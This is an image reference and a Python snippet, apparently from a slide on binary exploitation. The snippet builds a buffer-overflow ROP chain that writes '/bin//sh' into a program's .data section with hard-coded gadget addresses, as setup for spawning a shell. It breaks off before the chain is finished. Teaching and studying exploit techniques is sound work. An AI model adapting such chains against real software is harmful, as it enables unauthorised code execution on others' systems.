

from struct import pack

p = 50 * 'a' + 'bcde'
# Copy /bin to .data
p += pack('<I', 0x0806e91a) # pop %edx, ret
p += pack('<I', 0x080ea060) # @.data
p += pack('<I', 0x080bb6d6) # pop %eax, ret
p += '/bin'
p += pack('<I', 0x0809a67d) # mov %eax,(%edx)

# Copy //sh to @.data + 4
p += pack('<I', 0x0806e91a) # pop %edx, ret
p += pack('<I', 0x080ea064) # @.data + 4
p += pack('<I', 0x080bb6d6) # pop %eax, ret
p += '//sh'
p += pack('<I', 0x0809a67d) # mov %eax,(%edx)

# Zero out @.data + 8
p += pack('<I', 0x0806e91a) # pop %edx, ret
p += pack('<I', 0x080ea068) # @.data + 8
p += pack('<I', 0x80541b0)  # xor %eax, %eax, ret
p += pack('<I', 0x0809a67d) # mov %eax,(%edx)
183